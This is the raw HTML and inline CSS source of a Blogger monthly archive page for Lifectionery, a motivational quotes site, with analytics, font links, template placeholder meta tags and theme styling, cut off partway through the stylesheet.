

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifectionery.com/2016/01/
body_size: 72785
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-STPKVDXDCZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STPKVDXDCZ');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='bbfdbb5a56f3083d9104594c45d77c31' name='p:domain_verify'/>
<meta content='e5fbdd3818fc87a740bedf5f82932076' name='p:domain_verify'/>
<meta content='7193aec1a9b65a785d43944333272234' name='p:domain_verify'/>
<meta content='347c0fd071080d4fceb9f34f5c1da0f5' name='p:domain_verify'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lifectionery.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lifectionery.com/2016/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lifectionery - Quotes | Motivation | Inspiration - Atom" href="https://www.lifectionery.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lifectionery - Quotes | Motivation | Inspiration - RSS" href="https://www.lifectionery.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lifectionery - Quotes | Motivation | Inspiration - Atom" href="https://draft.blogger.com/feeds/6534838768485891072/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Best motivation & inspiration website full of quotes and inspiring ideas for those who have a passion to explore & hustle.' name='description'/>
<meta content='https://www.lifectionery.com/2016/01/' property='og:url'/>
<meta content='Lifectionery - Quotes | Motivation | Inspiration' property='og:title'/>
<meta content='Best motivation &amp; inspiration website full of quotes and inspiring ideas for those who have a passion to explore &amp; hustle.' property='og:description'/>
<title>
January 2016 - Lifectionery - Quotes | Motivation | Inspiration
</title>
<!-- Description and Keywords (start) -->
<meta content='motivation inspiration life quotes lifectionery' name='keywords'/>
<!-- Description and Keywords (end) -->
<!--Failed to render theme node 'meta'.

The expression 'Explore the Sweetness of Life! | Quotes | Motivation | Inspiration' is not valid.
-->
<meta content='Lifectionery - Quotes | Motivation | Inspiration' property='og:site_name'/>
<meta content='https://www.lifectionery.com/' name='twitter:domain'/>
<meta content='January 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='January 2016' name='twitter:title'/>
<meta content='Best motivation & inspiration website full of quotes and inspiring ideas for those who have a passion to explore & hustle.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************reset.css******************************************/
.section,.widget,a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,figure,font,form,h1,h2,h3,h4,h5,h6,html,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,td,th{text-align:left;font-weight:400}blockquote:after,blockquote:before,q:after,q:before{content:""}.home-link,.quickedit{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New',Courier,monospace;font-size:12px;color:#272727}::selection{background:0 0;text-shadow:#000 0 0 2px}::-moz-selection{background:0 0;text-shadow:#000 0 0 2px}::-webkit-selection{background:0 0;text-shadow:#000 0 0 2px}::-o-selection{background:0 0;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ol ol,ul ul{padding:0}#navbar-iframe,.navbar{height:0;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none!important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}#preloader{position:fixed;z-index:1800;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:#fff}.no-js #preloader,.oldie #preloader{display:none}#loader{position:relative;width:2.5em;height:2.5em;transform:rotate(165deg)}#loader{position:absolute;top:calc(50% - 1.25em);left:calc(50% - 1.25em)}#loader:after,#loader:before{content:'';position:absolute;top:50%;left:50%;display:block;width:.5em;height:.5em;border-radius:.25em;transform:translate(-50%,-50%)}#loader:before{animation:before 2s infinite}#loader:after{animation:after 2s infinite}@keyframes before{0%{width:.5em;box-shadow:1em -.5em rgba(225,20,98,.75),-1em .5em rgba(111,202,220,.75)}35%{width:2.5em;box-shadow:0 -.5em rgba(225,20,98,.75),0 .5em rgba(111,202,220,.75)}70%{width:.5em;box-shadow:-1em -.5em rgba(225,20,98,.75),1em .5em rgba(111,202,220,.75)}100%{box-shadow:1em -.5em rgba(225,20,98,.75),-1em .5em rgba(111,202,220,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(61,184,143,.75),-.5em -1em rgba(233,169,32,.75)}35%{height:2.5em;box-shadow:.5em 0 rgba(61,184,143,.75),-.5em 0 rgba(233,169,32,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(61,184,143,.75),-.5em 1em rgba(233,169,32,.75)}100%{box-shadow:.5em 1em rgba(61,184,143,.75),-.5em -1em rgba(233,169,32,.75)}}
/*****************************************Custom css starts******************************************/
body{color:#2e2e2e;font-family:Montserrat;font-size:14px;font-weight:400;line-height:21px;background:#fff}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0,0,0,.2)}.row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 30px;overflow:hidden}.item #main-wrapper,.statc_page #main-wrapper{float:left;width:68%;max-width:800px}.archive #main-wrapper,.index #main-wrapper{float:none;width:100%;max-width:100%}.item #sidebar-wrapper,.statc_page #sidebar-wrapper{float:right;width:30%;max-width:330px}.archive #sidebar-wrapper,.index #sidebar-wrapper{display:none;visibility:hidden;height:0;opacity:0}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header{z-index:9;position:absolute;top:0;left:0;width:100%;padding:10px 0;transition:all .5s}.error_page .scroll-header,.item .scroll-header,.static_page .scroll-header{position:static;display:flex;background:#f5f5f5 none repeat scroll top left;box-shadow:0 0 6px 1px rgba(0,0,0,.1);padding:20px 0}.scroll-header.scrolled-header{background-color:rgba(30,30,30,.85);border-bottom:1px solid #262626;position:fixed;top:0;left:0;right:0;visibility:visible;display:block;transition:all .5s;height:70px}.scroll-head-wrap{margin:0 auto}.error_page .scroll-header h1,.item .scroll-header h1,.static_page .scroll-header h1{display:block!important;color:#000!important}.error_page .scroll-header #header img,.item .scroll-header #header img,.static_page .scroll-header #header img{display:none!important}.error_page .scroll-header.scrolled-header h1,.item .scroll-header.scrolled-header h1,.static_page .scroll-header.scrolled-header h1{display:none!important;color:#000!important}.error_page .scroll-header.scrolled-header #header img,.item .scroll-header.scrolled-header #header img,.static_page .scroll-header.scrolled-header #header img{display:block!important}.scrollin-logo{float:left;margin:0;padding:0;display:inline-block}.scrollin-logo .logo-title{font-size:40px;font-family:Righteous,cursive;font-weight:700;padding:10px 17px;display:block;color:#fff}.scrolling-menu{float:right;display:inline-block;width:auto}.scrolling-menu #nav{list-style:none;margin:0;padding:0;z-index:999}.scrolling-menu #nav li{display:inline-block;float:left;line-height:1;list-style:none outside none;padding:16px 17px;text-align:left}.scrolling-menu #nav li a{background:0 0;color:#fff;display:block;font-size:15px;padding:0 0 8px;position:relative;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Montserrat;letter-spacing:1.3px}.scrolling-menu #nav li a:hover{color:#ffbd2f}.scrolling-menu #nav li.current a{color:#ffbd2f}.scrolling-menu #nav li.current a:before{position:absolute;bottom:0;left:0;width:100%;opacity:1;height:1px;content:'';-webkit-transition:all ease .3s;transition:all ease .3s;background:#ffbd2f}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu{display:none}.tm-menu .slicknav_menu{right:0;display:none}.scrolling-menu .slicknav_menu{right:0}.slicknav_menu{padding:0 10px;position:absolute;z-index:9}.slicknav_menu .slicknav_icon-bar{background-color:#343434}.index .slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#000;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;font-family:Montserrat}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;line-height:27px;cursor:pointer;height:27px}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_nav{clear:both}.slicknav_nav li,.slicknav_nav ul{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{clear:both}.scroll-header.scrolled-header .slicknav_btn{color:#fff}.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_menu{font-size:16px}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:.875em;background:#fff}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}.slicknav_nav ul{padding:0;margin:8px 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_nav a:hover{color:#ffbd2f}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_menu .slicknav_no-text{margin-top:15px}.tm-menu{font-weight:400;margin:0;height:60px;text-align:center;float:right;display:none;width:auto}.error_page .tm-menu,.item .tm-menu,.static_page .tm-menu{display:inline-block}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:60px;position:relative;text-align:center;z-index:15;margin:0 auto}.menu-wrap{margin:0 auto;position:relative}#menu ul>li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul>li:hover>a{color:#ffbd2f}.index #menu ul>li>a{color:#fff}#menu ul>li>a{color:#000;font-size:14px;line-height:;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Montserrat}.scroll-header.scrolled-header #header h1 a,.scroll-header.scrolled-header #menu ul>li>a{color:#fff}.scroll-header.scrolled-header #menu ul>li>ul>li>a{color:#000}#menu ul>li:first-child>a{padding-left:0}#menu ul>li>ul>li:first-child>a:before,#menu ul>li>ul>li>ul>li:first-child>a:before{display:none}#menu ul>li>ul>li:first-child>a{padding-left:12px}#menu ul>li>ul{position:absolute;background:#fff;-webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);-moz-box-shadow:0 7px 7px rgba(0,0,0,.15);box-shadow:0 7px 7px rgba(0,0,0,.15);top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;webkit-transform:translate3d(-11px,0,0);transform:translate3d(-11px,0,0);-webkit-animation-duration:.5s;animation-duration:.5s}#menu ul>li>ul>li>ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul>li>ul>li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul>li>ul>li:hover{background-color:rgba(255,255,255,.03)}#menu ul>li>ul>li a{font-size:11px;display:block;color:#000;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}.index #menu ul>li>ul>li a{color:#000}#menu ul>li.parent>a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul>li:hover>ul,#menu ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul>li>ul>li.parent>a:after{content:'\f105';float:right}
/* ######## Header Css ######################### */
.archive #header-wrapper:after,.index #header-wrapper:after{content:'';position:absolute;bottom:0;height:100px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuBzfdLkNU3ivSfpewuvCS5MmH6SQZVL7xa9S7Q2TbwQoauSSqUC_4XDuIxdCgUcqoXVIXr66rXOP_iH7kTsb8jTMTXtonmiB3VQwSPRRvdAEROdEcDuQCgMvhFJ1kzdXwhh12C-lHnpk/s1600-rw/header-mask.png) no-repeat center;left:0;right:0;margin:0 auto;background-size:cover}#header-wrapper{text-align:center;padding:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-DrYf-gXZnLIqIhcTrNdcAoxlKPmhKwb1q8SKeB3Vs5v9bB_XhtMox_kw5yt-c_MbrfzXzeY1Ky5JDsQU6ihoFfCVCZ_Ge4ewqlEBApqaVyRp8YoMIJiJjVVaZP6_bhLukWsFLjEWaI0/s1920-rw/light-bulb-g5799da201_1920.jpg) no-repeat center bottom;background-attachment:fixed;background-size:cover;margin-bottom:0x;height:100vh;box-sizing:border-box;position:relative;width:100%}.index #header-wrapper{margin-bottom:0}.error_page .header-logo-desc p,.error_page .top-bar-social #social a,.item .header-logo-desc p,.item .top-bar-social #social a,.static_page .header-logo-desc p,.static_page .top-bar-social #social a{color:#303030}.error_page #header-wrapper,.item #header-wrapper,.static_page #header-wrapper{background:#fff;height:auto;border-bottom:1px solid #eee;box-shadow:0 -2px 19px rgba(0,0,0,.1);padding-bottom:15px}.error_page #header-wrapper:before,.item #header-wrapper:before,.static_page #header-wrapper:before{display:none}#header-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.01;background:#343434}#header{padding:0}#header-inner{text-align:center;display:inline-block}#header h1{color:#fff;margin:0;font-size:40px;line-height:1.4em;text-transform:Uppercase;letter-spacing:1px;font-family:Righteous,cursive}#header .description{display:none}.header-text p{color:#fff;margin:0;font-size:50px;line-height:1.4em;text-transform:Uppercase;letter-spacing:1px;font-family:Righteous,cursive}.header-logo-desc span{font-size:31px;color:#ffbd2f}.header-logo-desc p{display:inline-block;white-space:nowrap;font-size:31px;line-height:37px;font-weight:400;color:#fff;visibility:inherit;transition:none;border-width:0;margin:0 0 0 20px;padding-right:20px;letter-spacing:0;min-height:0;min-width:0;max-height:none;max-width:none;opacity:1;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform-origin:50% 50% 0}.header-logo-desc{margin:10px 0 20px;text-transform:uppercase}.header-logo-desc .type{position:relative}.typed-cursor{font-weight:300;font-size:50px;color:#ffbd2f;opacity:1;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;animation:blink 1s infinite}.typed-cursor{position:absolute;bottom:0;display:inline-block}.fenix-head{display:table;width:100%;height:100%}.fenix-sub-head{margin:0 auto;display:table-cell;vertical-align:middle}.top-bar-social{padding:0}.top-bar-social li{display:inline-block;float:none;padding:0;margin-right:5px}.top-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#fff;border:1px solid #e4e4e4;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#ffbd2f}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#f30}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#39f}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover{color:#ffbd2f;opacity:1}.slide-in{font-size:3.3rem;position:absolute;bottom:7.2rem;left:0;display:block;width:100%;margin:0;padding:0}.slide-in .pointer{position:absolute;top:50%;left:50%;width:26px;height:42px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff;border-radius:26px;-webkit-backface-visibility:hidden}.slide-in .pointer:after{position:absolute;top:5px;left:50%;width:4px;height:4px;margin-left:-2px;content:'';-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);-webkit-animation:scroll 1.5s -1s cubic-bezier(.68,-.55,.265,1.55) infinite;animation:scroll 1.5s -1s cubic-bezier(.68,-.55,.265,1.55) infinite;opacity:1;border-radius:100%;background-color:#fff}@-webkit-keyframes scroll{0%,20%{-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0)}10%{-webkit-transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity:1}to{-webkit-transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity:.01}}@keyframes scroll{0%,20%{-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0)}10%{-webkit-transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity:1}to{-webkit-transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity:.01}}@-webkit-keyframes blink{0%,to{opacity:1}50%{opacity:0}}@keyframes blink{0%,to{opacity:1}50%{opacity:0}}
/* ######## Section 1 Css ######################### */
.sora-special-box {background: #fff;overflow: hidden;margin: 0 auto;padding:20px 0;}.special-wrap {margin:0 auto;}.special-title {text-align: center;margin-bottom: 35px;}.special-title h4 {font-size: 35px;line-height: 45px;color:#303030;text-transform:capitalize;}.special-tiles {width: 100%;box-sizing: border-box;text-align: left;margin-bottom: 20px;}.special-icons {font-size: 45px;float: left;color: #303030;margin-right: 10px;width: 50px;height: 60px;line-height: 60px;}.special-heading {font-size: 14px;line-height: 21px;color: #303030;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.special-text {color: #606060;}.skills, .skill-details {padding: 15px;width: 50%;float: left;box-sizing: border-box;padding-right: 40px;padding-left: 0;}.skill-details {float:right;padding-left: 40px;padding-right: 0;}.skills dt:after {width: 100%;background-color: #e0e0e0;height: 0.5rem;content: "";display: block;}.skills dd {background: red;width: 0;height: 0.5rem;position: relative;top: -0.5rem;}.skills dd.html {background: #F44336;}.skills dd.css {background: #2196F3;}.skills dd.jquery {background: #FFCA28;}.skills dd.scss {background: #F06292;}.skills dd.javascript {background: #FFA000;}.skills dd.php {background: #303F9F;}.skills dd.xml {background: #27ae60;}
/* ######## Section 2 Css ######################### */
.sora-works-box {background: #f1f1f1;background-size: cover;overflow: hidden;margin: 0 auto;padding:20px 0;}.works-wrap {margin:0 auto;}.works-title {text-align: center;margin-bottom: 35px;}.works-title h4 {font-size: 35px;line-height: 45px;color:#202020;text-transform:capitalize;}.works-title span {color:#aaa;}.works-tiles {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.works-icons {font-size: 45px;display: block;color: #ffbd2f;margin-bottom: 20px;}.works-icons li {width:60px;height:60px;background-color: #ffbd2f;border-radius: 50%;position: relative;display: inline-block;padding: 10px;list-style:none;-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-webkit-transition: all 0.4s ease-in-out;}.works-icons li .text {line-height: 60px;font-size: 25px;color:#fff;}.works-heading {font-size: 18px;line-height: 21px;color: #202020;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.works-text {margin: 0 0 20px;color: #707070;}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0http://flickity.metafizzy.co---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;opacity:.8;cursor:pointer;padding:0}.flickity-page-dots .dot.is-selected{opacity:1}.main-gallery{background:#000 no-repeat fixed 50% 50%/cover}.gallery-cell{width:100%}.testimonial{text-align:center;max-width:850px;margin:100px auto 130px auto;padding:0 20px}.testimonial-avatar{width:100px;border-radius:50%}.testimonial-quote{display:block;font-size:24px;padding:10px 0;line-height:1.4;color:#fff;font-style:italic;font-family:'Playfair Display',serif;font-weight:400}.testimonial-author{display:block;font-weight:700;color:#ffbd2f}.flickity-page-dots{bottom:25px}.flickity-page-dots .dot.is-selected{background:#ffbd2f}
/* ######## Section 3 Css ######################### */
.sora-about-box{background:#f8f8f8;overflow:hidden;margin:0 auto;padding:20px 0}.about-wrap{margin:0 auto}.about-title{text-align:center;margin-bottom:35px}.about-title h4{font-size:35px;line-height:45px;color:#303030}.about-tiles{width:33.33%;float:left;padding:10px;box-sizing:border-box;text-align:center}.team-img img{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;overflow:hidden;width:100%}.team-img,.team-member{position:relative;overflow:hidden}.team-title{margin:30px 0 7px}.overlay{background-color:rgba(20,20,20,.7);position:absolute;top:0;width:100%;height:100%;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s 